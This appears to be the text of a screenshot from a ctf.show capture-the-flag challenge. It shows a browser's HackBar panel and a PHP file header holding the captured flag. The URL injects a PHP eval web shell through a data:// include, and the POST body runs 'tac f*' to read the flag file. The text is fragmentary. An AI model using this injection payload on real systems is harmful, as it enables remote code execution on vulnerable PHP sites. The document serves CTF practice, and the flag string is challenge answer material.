 $flag="ctfshow{d7794f0d-8c7e-42aa-a05a-40b169353ede}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-04
05:12:00 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
https://c736c053-55cd-4f60-8eb4-93317433bac0.challenge.ctf.show/?c=data://text/plain,<?php @eval($_POST[2])?>
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
2=system('tac f*');
Name
sec-ch-ua